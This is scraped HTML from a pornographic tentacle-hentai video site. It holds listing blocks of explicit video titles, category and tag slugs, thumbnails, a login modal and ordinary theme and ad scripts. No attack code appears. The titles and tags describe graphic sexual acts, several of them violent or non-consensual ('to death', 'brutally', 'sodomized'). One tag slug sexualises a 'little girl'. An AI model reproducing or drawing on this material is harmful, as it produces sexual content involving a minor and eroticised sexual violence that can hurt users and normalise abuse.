			<div class="post-thumbnail-container"><img data-src="https://tentacle-porn.com/wp-content/uploads/2023/04/Tentacle_porn_hentai_xxx5569.jpg" alt="he reachesdeep in her ass tentacle porn lion furry gets fucked by hentai tentacles to death"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 88K</span>			<span class="duration"><i class="fa fa-clock-o"></i>08:38</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>he reachesdeep in her ass tentacle porn lion furry gets fucked by hentai tentacles to death</span>
		</header>
	</a>
</article>
          
<article data-video-uid="5" data-post-id="11962" class="loop-video thumb-block full-width post-11962 post type-post status-publish format-standard hentry category-free-tentacle-porn-games category-free-tentacle-porn category-mlp-tentacle-porn-gif category-monster-hentia category-tentacle-breeding-porn category-tentacle-gay-porn category-tentacle-manga-porn category-tenticle-sex">
	<a href="https://tentacle-porn.com/hentai-girl-fucked-brutally-by-tentacles-3d-fox-tentacle-porn/" title="hentai girl fucked brutally by tentacles 3d fox tentacle porn">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container"><img data-src="https://tentacle-porn.com/wp-content/uploads/2023/04/tentacle_hentai_porn_xxx2855.jpg" alt="hentai girl fucked brutally by tentacles 3d fox tentacle porn"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 158K</span>			<span class="duration"><i class="fa fa-clock-o"></i>06:34</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>hentai girl fucked brutally by tentacles 3d fox tentacle porn</span>
		</header>
	</a>
</article>
          
<article data-video-uid="6" data-post-id="6167" class="loop-video thumb-block full-width post-6167 post type-post status-publish format-standard hentry category-best-tentacle-hentai category-real-life-tentacle-hentai-xxx-porn category-tentacle-manga-porn category-tentacle-porn-gifs category-tentacle-slave-porn-game">
	<a href="https://tentacle-porn.com/monster-tentacle-porn-videos-tumblr-animated-pregnant-tentacle-porn-gif/" title="monster tentacle porn videos tumblr animated pregnant tentacle porn. gif">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container"><img data-src="https://tentacle-porn.com/wp-content/uploads/2023/04/Tentacle_porn_hentai_xxx1457.jpg" alt="monster tentacle porn videos tumblr animated pregnant tentacle porn. gif"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 57K</span>			<span class="duration"><i class="fa fa-clock-o"></i>06:53</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>monster tentacle porn videos tumblr animated pregnant tentacle porn. gif</span>
		</header>
	</a>
</article>
          
<article data-video-uid="7" data-post-id="6017" class="loop-video thumb-block full-width post-6017 post type-post status-publish format-standard hentry category-r34-tentacle category-3d-tentacle-porn category-hentai-monster-tentacles category-hentai-porn-tentacle category-star-wars-tentacle-porn category-tentacle-futa-porn category-tentacle-porn-3d-animation category-tentacle-porn-game-tentacle-porn-games category-tentacle-porn-videos">
	<a href="https://tentacle-porn.com/tentacle-sex-dungeon-tentacles-drawing-porn/" title="tentacle sex dungeon tentacles drawing porn">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container"><img data-src="https://tentacle-porn.com/wp-content/uploads/2023/04/Tentacle_porn_hentai_xxx4315.jpg" alt="tentacle sex dungeon tentacles drawing porn"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 109K</span>			<span class="duration"><i class="fa fa-clock-o"></i>05:09</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>tentacle sex dungeon tentacles drawing porn</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="widget_videos_block-6" class="widget widget_videos_block"><h2 class="widget-title">Random videos</h2>    <a class="more-videos label" href="https://tentacle-porn.com/?filter=random"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="8" data-post-id="38055" class="loop-video thumb-block full-width post-38055 post type-post status-publish format-standard hentry category-lara-croft-tentacle-fuck category-mlp-tentacle-porn-gif-tentacle-porn category-porn-comic-tentacle category-tentacle-hentai-porn-gifs category-tentacle-inflation-porn category-tentacle-locker-2-sex category-tentacles-hentai">
	<a href="https://tentacle-porn.com/woman-having-sexd-by-tentacles-porn-tentacle-porn-in-real-lifw/" title="woman having sexd by tentacles porn tentacle porn in real lifw">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container"><img data-src="https://tentacle-porn.com/wp-content/uploads/2023/08/Tentacle-hentai-2631.jpg" alt="woman having sexd by tentacles porn tentacle porn in real lifw"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 234K</span>			<span class="duration"><i class="fa fa-clock-o"></i>10:18</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>woman having sexd by tentacles porn tentacle porn in real lifw</span>
		</header>
	</a>
</article>
          
<article data-video-uid="9" data-post-id="32830" class="loop-video thumb-block full-width post-32830 post type-post status-publish format-standard hentry category-free-hentai-tentacle-fuck category-gay-porn-tentacles category-porn-tentacle-locker category-tentacle-porn-gifs category-tentacle-porn-subreddit tag-furry-underwater-tentacle-porn tag-how-can-i-simulate-tentacle-porn-for-my-girlfriend tag-lesbian-anime-porn-uncensored-tentacles tag-uncensored-anime-shemale-tentacle-porn tag-watch-hentai-tentacle-porn">
	<a href="https://tentacle-porn.com/komeiji-satori-vs-tentacles-porn-hentai-tentacle-octopus/" title="komeiji satori vs tentacles porn hentai tentacle octopus">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container"><img data-src="https://tentacle-porn.com/wp-content/uploads/2023/08/Tentacle-hentai-3483.jpg" alt="komeiji satori vs tentacles porn hentai tentacle octopus"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 194K</span>			<span class="duration"><i class="fa fa-clock-o"></i>07:57</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>komeiji satori vs tentacles porn hentai tentacle octopus</span>
		</header>
	</a>
</article>
          
<article data-video-uid="10" data-post-id="7831" class="loop-video thumb-block full-width post-7831 post type-post status-publish format-standard hentry category-tentacle-thrive-porn-game category-anime-hentai-tentacles category-tentacle-locker-porn category-tentacle-porn-videos category-tentecal-hentai tag-a-five-tiered-cake-depicting-tentacle-porn tag-animated-tentacle-porn tag-anime-shemales-fucked-by-tentacles tag-furry-gay-tentacle-porn-vo tag-goblin-monster-tentacle-cartoon-porn-gif tag-hentai-tentacle-goes-all-the-way-through-2-people-porn tag-hentai-tentacle-orgy-porn tag-tentacle-hentai-yaoi-porn tag-tentacle-sex-animation-cgi">
	<a href="https://tentacle-porn.com/tentacle-crystal-gem-porn-3d-tentacle-porn-pink-hair/" title="tentacle crystal gem porn 3d tentacle porn pink hair">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container"><img data-src="https://tentacle-porn.com/wp-content/uploads/2023/04/Tentacle_porn_hentai_xxx1434.jpg" alt="tentacle crystal gem porn 3d tentacle porn pink hair"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 5</span>			<span class="duration"><i class="fa fa-clock-o"></i>06:57</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>tentacle crystal gem porn 3d tentacle porn pink hair</span>
		</header>
	</a>
</article>
          
<article data-video-uid="11" data-post-id="7695" class="loop-video thumb-block full-width post-7695 post type-post status-publish format-standard hentry category-monster-hentai-porn category-real-life-tentacle-xxx-porn category-sexy-tentacle category-squid-porn category-tentacle-gif-porn category-tentacle-locker-porn-game category-tentacle-vore-porn category-tentacles-hentai category-yaoi-tentacle-porn tag-alien-tentacle-english-cartoon-3d-porn tag-anime-witch-gets-fucked-by-tentacles-in-fron-of-class-porn tag-free-hentai-tentacle-sex-porn tag-most-extreme-tentacle-porn tag-sfm-clementine-porn-tentacle-comic tag-tentacle-porn-gif-categories tag-top-10-tentacle-porn-anime">
	<a href="https://tentacle-porn.com/girl-groped-and-sodomized-by-tentacles-porn-gay-tentacle-porngay-porn/" title="girl groped and sodomized by tentacles porn gay tentacle porngay porn">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container"><img data-src="https://tentacle-porn.com/wp-content/uploads/2023/04/Tentacle_porn_hentai_xxx4389.jpg" alt="girl groped and sodomized by tentacles porn gay tentacle porngay porn"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 61K</span>			<span class="duration"><i class="fa fa-clock-o"></i>15:36</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>girl groped and sodomized by tentacles porn gay tentacle porngay porn</span>
		</header>
	</a>
</article>
          
<article data-video-uid="12" data-post-id="22097" class="loop-video thumb-block full-width post-22097 post type-post status-publish format-standard hentry category-genshin-impact-tentacle-sex category-ao3-tentacle-sex category-free-uncensored-extreme-tentacle-hentai-videos category-gay-furry-tentacle-porn-tentacle-porn category-gay-tentacle-porn-story category-gay-tentacle-sex-stories category-octopus-hentia category-teacher-fucked-by-tentacles category-tentacle-porn-galleries category-tentacle-porn-movie tag-cartoon-tentacle-impregnation-porn-gif tag-hardcore-hentai-tentacle-pushes-limits-xxx tag-hentai-hardcore-porn-tentacle tag-real-uncensored-tentacle-porn tag-tentacle-2-0-sex-toy tag-tentacle-hentai-porn-pics">
	<a href="https://tentacle-porn.com/hentai-tentacle-porn-gif-big-tentacle-panda-anime-porn/" title="hentai tentacle porn gif big tentacle panda anime porn">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container"><img data-src="https://tentacle-porn.com/wp-content/uploads/2023/06/Tentacle-porn-3707.jpg" alt="hentai tentacle porn gif big tentacle panda anime porn"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 103K</span>			<span class="duration"><i class="fa fa-clock-o"></i>05:24</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>hentai tentacle porn gif big tentacle panda anime porn</span>
		</header>
	</a>
</article>
          
<article data-video-uid="13" data-post-id="16502" class="loop-video thumb-block full-width post-16502 post type-post status-publish format-standard hentry category-tentacle-hentai category-best-tentacle-porn category-furry-tentacle-porn-2 category-gay-cartoon-tentacle-porn category-gay-tentacle-porn category-hentai-manga-tentacles category-tentacle-rule-34 tag-3d-animated-porn-videos-tentacle tag-anime-tentacle-bthroom-porn tag-cartoon-tentacle-impregnation-futa-porn tag-little-girl-tentacles-hentai-porn tag-monster-tentacle-porn-gif-2 tag-porn-tentacle-anal-having-sex tag-real-tentacle-xxx-c tag-tentacle-plabt-mouth-xxx">
	<a href="https://tentacle-porn.com/rose-dr-who-tentacle-porn-animated-3d-tentacle-sex/" title="rose dr who tentacle porn animated 3d tentacle sex">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container"><img data-src="https://tentacle-porn.com/wp-content/uploads/2023/04/tentacle_hentai_porn_xxx3.jpg" alt="rose dr who tentacle porn animated 3d tentacle sex"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 1</span>			<span class="duration"><i class="fa fa-clock-o"></i>15:34</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>rose dr who tentacle porn animated 3d tentacle sex</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section>	</aside><!-- #sidebar -->

</div><!-- #content -->

<footer id="colophon" class="site-footer
" role="contentinfo">
	<div class="row">
					<div class="happy-footer-mobile">
				<script src="https://ads.cdngain.com/tools/ad_v07a.js?slug=300-x-250-tentacle&slot_id=456" class="labeldollars-ads" data-style="margin: 0 auto; border: none; display: block; background-color: transparent; max-width: 100%; max-height: 100%; width: 300px; height: 250px;"></script>			</div>
									<div class="four-columns-footer">
				<section id="widget_videos_block-7" class="widget widget_videos_block">    <a class="more-videos label" href="https://tentacle-porn.com/?filter=random"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="14" data-post-id="27243" class="loop-video thumb-block full-width post-27243 post type-post status-publish format-standard hentry category-tentacle-porn category-anime-girl-gets-fucked-by-tentacles-tentacle-porn category-getting-fucked-by-tentacles category-japanese-anime-tentacle-porn category-lesbian-tentacle-porn category-she-venom-tentacle-porn category-teacher-fucked-by-tentacles category-tentacle-furry-porn-gif-tentacle-porn category-tentacle-porn-wikipedia tag-ashe-tenticale-hentai tag-gif-anime-tentacle-sex tag-nurse-tentacle-porn tag-octopus-hentai-flash tag-tentacle-impegnation-porn-story tag-tentacle-impregnate-xxx tag-tenticle-porn-tumbler">
	<a href="https://tentacle-porn.com/gay-tentacle-cartoon-porn-is-tentacles-a-real-octupus-in-japanese-porn/" title="gay tentacle cartoon porn is tentacles a real octupus in japanese porn">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container"><img data-src="https://tentacle-porn.com/wp-content/uploads/2023/06/tentacle_hentai5930.jpg" alt="gay tentacle cartoon porn is tentacles a real octupus in japanese porn"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 115K</span>			<span class="duration"><i class="fa fa-clock-o"></i>04:34</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>gay tentacle cartoon porn is tentacles a real octupus in japanese porn</span>
		</header>
	</a>
</article>
          
<article data-video-uid="15" data-post-id="27063" class="loop-video thumb-block full-width post-27063 post type-post status-publish format-standard hentry category-tentacle-porn category-day-of-the-tentacle-sex category-minecraft-tentacle-porn category-samus-tentacle-porn category-steven-universe-tentacle-porn category-tentacle-porn-furry-tentacle-porn category-tenticale-porn category-thicc-tentacle-porn category-underwater-tentacle-porn tag-3d-cgi-anime-tentacle-porn tag-anime-tentacle-tran-porn tag-april-oneil-tmnt-tentacle-porn tag-dragon-age-tentacles-porn tag-fuck-yeah-tentacle-porn tag-sailor-moon-tentacle-porn-gif tag-tentacle-pregnant-porn">
	<a href="https://tentacle-porn.com/alen-seval-tentacle-sex-free-videos-tentacle-impregnation-live-action-porn/" title="alen seval tentacle sex free videos tentacle impregnation live action porn">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container"><img data-src="https://tentacle-porn.com/wp-content/uploads/2023/06/tentacle_hentai1769.jpg" alt="alen seval tentacle sex free videos tentacle impregnation live action porn"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 169K</span>			<span class="duration"><i class="fa fa-clock-o"></i>13:30</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>alen seval tentacle sex free videos tentacle impregnation live action porn</span>
		</header>
	</a>
</article>
          
<article data-video-uid="16" data-post-id="12564" class="loop-video thumb-block full-width post-12564 post type-post status-publish format-standard hentry category-tentacles-manga category-anime-futa-tentacle-porn category-anime-hentai-tentacle category-furry-gay-tentacle-vore-porn category-hentai-tentacle category-hentai-tentacle-monster category-nsfw-tentacle-furry-porn-male tag-futurama-amy-tentical-porn tag-getting-fucked-hard-by-monster-with-tentacles tag-henta-woman-fucked-by-tentacles tag-songbirdbabe-tentacle-in-the-butt-porn-videos tag-tentacle-porn-no-blure">
	<a href="https://tentacle-porn.com/tentacle-ahegao-xxx-cute-girl-milked-and-fucked-by-tentacles/" title="tentacle ahegao xxx cute girl milked and fucked by tentacles">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container"><img data-src="https://tentacle-porn.com/wp-content/uploads/2023/04/tentacle_hentai_porn_xxx690.jpg" alt="tentacle ahegao xxx cute girl milked and fucked by tentacles"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 141</span>			<span class="duration"><i class="fa fa-clock-o"></i>07:27</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>tentacle ahegao xxx cute girl milked and fucked by tentacles</span>
		</header>
	</a>
</article>
          
<article data-video-uid="17" data-post-id="14283" class="loop-video thumb-block full-width post-14283 post type-post status-publish format-standard hentry category-tentacles-porn category-animated-tentacle-porn category-anime-girl-tentacle-porn-gif category-gay-tentacle-porn-2 category-tentacle-cartoon-porn-manga category-tentacle-futa-porn category-tentacle-porn-game tag-gay-furry-tentacle-porn-tumblr tag-gif-images-porn-tentacles-dont-fit tag-samus-porn-xnxx-tentacles tag-tentacle-sex-porn tag-tentical-having-sex-porn-henti tag-twilight-spakle-get-fucked-by-tentacles">
	<a href="https://tentacle-porn.com/best-anime-tentacle-porn-games-squid-sex-tentacle/" title="best anime tentacle porn games squid sex tentacle">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container"><img data-src="https://tentacle-porn.com/wp-content/uploads/2023/04/tentacle_hentai_porn_xxx586.jpg" alt="best anime tentacle porn games squid sex tentacle"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 42</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:34</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>best anime tentacle porn games squid sex tentacle</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="widget_videos_block-10" class="widget widget_videos_block">    <a class="more-videos label" href="https://tentacle-porn.com/?filter=random"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="18" data-post-id="11962" class="loop-video thumb-block full-width post-11962 post type-post status-publish format-standard hentry category-free-tentacle-porn-games category-free-tentacle-porn category-mlp-tentacle-porn-gif category-monster-hentia category-tentacle-breeding-porn category-tentacle-gay-porn category-tentacle-manga-porn category-tenticle-sex">
	<a href="https://tentacle-porn.com/hentai-girl-fucked-brutally-by-tentacles-3d-fox-tentacle-porn/" title="hentai girl fucked brutally by tentacles 3d fox tentacle porn">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container"><img data-src="https://tentacle-porn.com/wp-content/uploads/2023/04/tentacle_hentai_porn_xxx2855.jpg" alt="hentai girl fucked brutally by tentacles 3d fox tentacle porn"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 158K</span>			<span class="duration"><i class="fa fa-clock-o"></i>06:34</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>hentai girl fucked brutally by tentacles 3d fox tentacle porn</span>
		</header>
	</a>
</article>
          
<article data-video-uid="19" data-post-id="29689" class="loop-video thumb-block full-width post-29689 post type-post status-publish format-standard hentry category-tentacle-locker-2-porn category-anime-futa-tentacle-porn category-anime-girl-getting-fucked-by-tentacles category-slime-tentacle-porn-comic category-tentacle-game-porn category-tentacle-porn-tentacle-porn tag-anime-tentacle-squirt-porn-xvideos tag-hentai-tentacle-porn-gif-big tag-hot-uncensored-hentai-tentacle-porn tag-real-tentacle-porn tag-tentacle-dildo-sex-stories tag-tentacle-thrive-porn-game">
	<a href="https://tentacle-porn.com/tumblr-fuck-yeah-tentacle-porn-pink-tentacle-3d-poke-through-porn/" title="tumblr fuck yeah tentacle porn pink tentacle 3d poke through porn">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container"><img data-src="https://tentacle-porn.com/wp-content/uploads/2023/08/Tentacle-hentai-1212.jpg" alt="tumblr fuck yeah tentacle porn pink tentacle 3d poke through porn"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 158K</span>			<span class="duration"><i class="fa fa-clock-o"></i>07:12</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>tumblr fuck yeah tentacle porn pink tentacle 3d poke through porn</span>
		</header>
	</a>
</article>
          
<article data-video-uid="20" data-post-id="15932" class="loop-video thumb-block full-width post-15932 post type-post status-publish format-standard hentry category-alien-tentacle-porn category-3d-tentacle-hentai category-3d-tentacle-monster-porn category-gay-tentacle-monster-porn category-pixel-tentacle-porn-xxx-porn category-samus-tentacle-porn-game category-tentacles-anime tag-anime-nude-girl-tentacle-porn-gif tag-hentai-tentacle-goes-through-girl-xxx tag-jrock-mv-with-tentacle-porn tag-octupus-in-belly-hentai tag-rarity-tentacle-porn tag-yaoi-tentacle-gay-porn">
	<a href="https://tentacle-porn.com/tentacle-in-pants-porn-gay-star-wars-tentacle-porn/" title="tentacle in pants porn gay star wars tentacle porn">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container"><img data-src="https://tentacle-porn.com/wp-content/uploads/2023/04/tentacle_hentai_porn_xxx3331.jpg" alt="tentacle in pants porn gay star wars tentacle porn"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 156K</span>			<span class="duration"><i class="fa fa-clock-o"></i>15:23</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>tentacle in pants porn gay star wars tentacle porn</span>
		</header>
	</a>
</article>
          
<article data-video-uid="21" data-post-id="29613" class="loop-video thumb-block full-width post-29613 post type-post status-publish format-standard hentry category-hentai-fucked-by-tentacles category-3d-tentacle-sex category-hentai-octupus category-tentacle-locker-porn-game category-tentacle-monster-porn-gif category-tentacles-gay-porn tag-chica-tentacle-porn-gif tag-games-tentical-porn tag-hentai-anal-belly-inflation-tentacle-porn tag-krillin-fucked-by-tentacles tag-my-little-pony-gay-tentacle-porn-gifs tag-porn-gifs-hentai-tentacle tag-rikku-tentacle-hentai-porn tag-tentacle-porn-on-a-male tag-tentacle-porn-real-people-unsencored tag-tentacles-through-whole-body-porn">
	<a href="https://tentacle-porn.com/hentai-porn-tentacle-vaginal-kingdom-hearts-aqua-tentacle-porn/" title="hentai porn tentacle vaginal kingdom hearts aqua tentacle porn">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container"><img data-src="https://tentacle-porn.com/wp-content/uploads/2023/08/Tentacle-hentai-3169.jpg" alt="hentai porn tentacle vaginal kingdom hearts aqua tentacle porn"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 221K</span>			<span class="duration"><i class="fa fa-clock-o"></i>11:39</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>hentai porn tentacle vaginal kingdom hearts aqua tentacle porn</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section>			</div>
		
		<div class="clear"></div>

		
		
					<div class="site-info">
				All rights reserved. Powered by tentacle-porn.com			</div><!-- .site-info -->
			</div>
</footer><!-- #colophon -->
</div><!-- #page -->

<a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/retrotube\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true">
			<div class="modal-dialog" data-active-tab="">
				<div class="modal-content">
					<div class="modal-body">
					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a>
						<!-- Register form -->
						<div class="wpst-register">	
															<div class="alert alert-danger">Registration is disabled.</div>
													</div>

						<!-- Login form -->
						<div class="wpst-login">							 
							<h3>Login to Tentacle Porn</h3>
						
							<form id="wpst_login_form" action="https://tentacle-porn.com/" method="post">

								<div class="form-field">
									<label>Username</label>
									<input class="form-control input-lg required" name="wpst_user_login" type="text"/>
								</div>
								<div class="form-field">
									<label for="wpst_user_pass">Password</label>
									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/>
								</div>
								<div class="form-field lost-password">
									<input type="hidden" name="action" value="wpst_login_member"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a>
								</div>
								<input type="hidden" id="login-security" name="login-security" value="e8cabc39c0" /><input type="hidden" name="_wp_http_referer" value="/tag/ahsoka-tona-from-starwars-naked-peeing/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<!-- Lost Password form -->
						<div class="wpst-reset-password">							 
							<h3>Reset Password</h3>
							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>
						
							<form id="wpst_reset_password_form" action="https://tentacle-porn.com/" method="post">
								<div class="form-field">
									<label for="wpst_user_or_email">Username or E-mail</label>
									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/>
								</div>
								<div class="form-field">
									<input type="hidden" name="action" value="wpst_reset_password"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button>
								</div>
								<input type="hidden" id="password-security" name="password-security" value="e8cabc39c0" /><input type="hidden" name="_wp_http_referer" value="/tag/ahsoka-tona-from-starwars-naked-peeing/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<div class="wpst-loading">
							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p>
						</div>
					</div>
					<div class="modal-footer">
						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span>
						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span>
					</div>				
				</div>
			</div>
		</div>
<script type="text/javascript" src="https://tentacle-porn.com/wp-content/themes/retrotube/assets/js/navigation.js?ver=1.0.0" id="wpst-navigation-js"></script>
<script type="text/javascript" src="https://tentacle-porn.com/wp-content/themes/retrotube/assets/js/jquery.bxslider.min.js?ver=4.2.15" id="wpst-carousel-js"></script>
<script type="text/javascript" src="https://tentacle-porn.com/wp-content/themes/retrotube/assets/js/jquery.touchSwipe.min.js?ver=1.6.18" id="wpst-touchswipe-js"></script>
<script type="text/javascript" src="https://tentacle-porn.com/wp-content/themes/retrotube/assets/js/lazyload.js?ver=1.0.0" id="wpst-lazyload-js"></script>
<script type="text/javascript" id="wpst-main-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https:\/\/tentacle-porn.com\/wp-admin\/admin-ajax.php","nonce":"6f7460fe07","ctpl_installed":"","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16\/9","enable_views_system":"on","enable_rating_system":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tentacle-porn.com/wp-content/themes/retrotube/assets/js/main.js?ver=1.5.9" id="wpst-main-js"></script>
<script type="text/javascript" src="https://tentacle-porn.com/wp-content/themes/retrotube/assets/js/skip-link-focus-fix.js?ver=1.0.0" id="wpst-skip-link-focus-fix-js"></script>

<!-- Other scripts -->

<!-- Mobile scripts -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b29ff8f7bc58447bae91ad81bda7421d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 6533 objects (1,020 KB) from Redis using Predis (v2.1.2).
-->
